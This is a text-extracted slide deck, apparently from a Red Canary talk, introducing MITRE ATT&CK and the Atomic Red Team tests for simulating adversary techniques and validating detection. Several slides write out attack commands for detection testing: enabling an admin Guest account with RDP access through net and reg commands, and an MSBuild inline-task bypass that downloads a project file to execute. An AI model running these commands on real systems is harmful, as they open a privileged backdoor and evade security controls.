## **Simulating adversary tradecraft & techniques**

Introducing Atomic Red Team & the Red Canary Threat Detection Report







### **Presenter**



Brian Donohue **PONTIFICATOR RED CANARY**



- I publish things, support open source tools ▪
- Former journalist and CTI analyst ▪
- Sorry for everything (e.g. my hair, my dogs, ▪ my kids)





## **Agenda**



On Background: What is **MITRE ATT&CK**?  $1.$ 

- **Introduction to Atomic Red Team**  $\mathcal{P}$
- 3. Identifying prevalent **threats & techniques** 
	- a. (i.e. **Threat Detection Report**)
- 4. **Simulate** threats; **validate** detection





# **What is MITRE ATT&CK?**







#### **MITRE ATT&CK**

#### **A taxonomy of threats**

ATT&CK transforms the nebulous, unbounded "threat landscape" into a finite list of tactics and techniques

2020 MITRE Matrix current as of February 2020



**MITRE** | SOLVING PROBLEMS

WINDOWS Management<br>Instrumentation Event

Space after Filenam

Valid Accounts XSL Script Proc

Initial Acce



# **Using ATT&CK**

**MITRE ATT&CK** 

- To classify threats consistently
- To communicate about threats effectively
- **▪ To organize security coverage coherently**
- To produce an awesome annual report ▪





### **Data sources**

### Command and Scripting Interpreter





## **Groups**





## **Software**

### Software

Software is a generic term for custom or commercial code, operating system utilities, open-source software, or other tools used to conduct behavior modeled in ATT&CK. Some instances of software have multiple names associated with the same instance due to various organizations tracking the same set of software by different names. The team makes a best effort to track overlaps between names based on publicly reported associations, which are designated as "Associated Software" on each page (formerly labeled "Aliases"), because we believe these overlaps are useful for analyst awareness.

Software entries include publicly reported technique use or capability to use a technique and may be mapped to Groups who have been reported to use that Software. The information provided does not represent all possible technique use by a piece of Software, but rather a subset that is available solely through open source reporting.

- Tool Commercial, open-source, built-in, or publicly available software that could be used by a defender, pen tester, red teamer, or an adversary. This category includes both software that generally is not found on an enterprise system as well as software generally available as part of an operating system that is already present in an environment. Examples include PsExec, Metasploit, Mimikatz, as well as Windows utilities such as Net, netstat, Tasklist, etc.
- Malware Commercial, custom closed source, or open source software intended to be used for malicious purposes by adversaries. Examples include PlugX, CHOPSTICK, etc.





## 156

Techniques

272

Sub-techniques

Data sources

59



# **Red Canary's detection coverage**

- **T1059.001 PowerShell:** 164 analytics
- T1218.005 **MSHTA:** 42 analytics
- **T1003.001 LSASS Memory: 14 analytics**
- **T1036 Masquerading: 46 analytics**





# **Atomic Red Team!**





### A Framework for Improving Detection and Response

MITRE ATT&CK™ is a repository that describes the tactics and techniques adversaries use to compromise enterprises. Red Canary uses ATT&CK as the foundation of our approach to improving detection and response.

### **IMPROVE**

#### How will we stay ahead of adversaries?

Change or enhance existing tools and processes to detect evolving threats.



### **TEST**

#### Can we detect adversary techniques?

Validate detection capabilities with Atomic Red Team, an open source collection of tests mapped to MITRE ATT&CK™.

### **EVALUATE**

#### Where are our gaps?

Use test results to assess coverage and identify necessary improvements.

# **Adversary technique simulation**

**•** A suite of tools: lightweight **tests,** 

### **execution software, and variation**

- **E** Mapped to **MITRE ATT&CK**
- **Example 3** Simulate adversary techniques
- **Easy** to use

# It's actually a suite of tools

- Atomic Red Team (the library of tests)
- Invoke-Atomic (the executition framework)
- AtomicTestHarnesses (variation)

### Direct use-cases

- 1. Simulate adversary behaviors
- 2. Validate assumptions about tooling
- 3. Assess durability of detection logic
- Understand what malicious looks like  $4.$



## **A library of atomic tests**



## **Copy and paste**

#### Atomic Test #1 - Enable Guest account with RDP capability and admin priviliges

After execution the Default Guest account will be enabled (Active) and added to Administrators and Remote Desktop Users Group, and desktop will allow multiple RDP connections Supported Platforms: Windows

Attack Commands: Run with command prompt ! Elevation Required (e.g. root or admin)

net user quest /active: yes net user quest Password123! net localgroup administrators quest /add net localgroup "Remote Desktop Users" guest /add reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 0 /f reg add "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG DWORD /d 0x1 /f

#### **Cleanup Commands:**

net user quest /active:no net localgroup administrators quest /delete net localgroup "Remote Desktop Users" guest /delete reg delete "hklm\system\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /f reg delete "hklm\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /f

### **Input parameters**

#### Atomic Test #1 - MSBuild Bypass Using Inline Tasks

Executes the code in a project file using. C# Example

**Supported Platforms: Windows** 

Inputs:



Attack Commands: Run with command\_prompt!

C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe #{filename}

Dependencies: Run with powershell !

Description: Project file must exist on disk at specified location (#{filename})

**Check Prereg Commands:** 

if (Test-Path #{filename}) {exit 0} else {exit 1}

**Get Prereq Commands:** 

New-Item -Type Directory (split-path #{filename}) -ErrorAction ignore | Out-Null Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1127.001/src/T1127.001.csproj" -OutF

### **Prerequisites**

#### Atomic Test #15 - ATHPowerShellCommandLineParameter -Command parameter variations

Executes powershell.exe with variations of the -Command parameter

#### **Supported Platforms: Windows**

Inputs:



#### Attack Commands: Run with powershell !

Out-ATHPowerShellCommandLineParameter -CommandLineSwitchType #{command\_line\_switch\_type} -CommandParamVariation #{command

Dependencies: Run with powershell ! Description: The AtomicTestHarnesses module must be installed and Out-ATHPowerShellCommandLineParameter must be exported in the module. **Check Prereq Commands:** \$RequiredModule = Get-Module -Name AtomicTestHarnesses -ListAvailable if (-not \$RequiredModule) {exit 1} if (-not \$RequiredModule.ExportedCommands['Out-ATHPowerShellCommandLineParameter']) {exit 1} else {exit 0} **Get Prereg Commands:** Install-Module -Name AtomicTestHarnesses -Scope CurrentUser -Force

#### **INVOKE-ATOMIC**

If only there was some kind of software that could automate away some of this drudgery...





### **Invoke-Atomic**

- PowerShell execution framework
- Fnumerates atomics and show details
- **Execute tests**  $\mathcal{L}_{\mathcal{A}}$
- Check for, install/uninstall, clean up dependencies



# **What is AtomicTestHarnesses?**



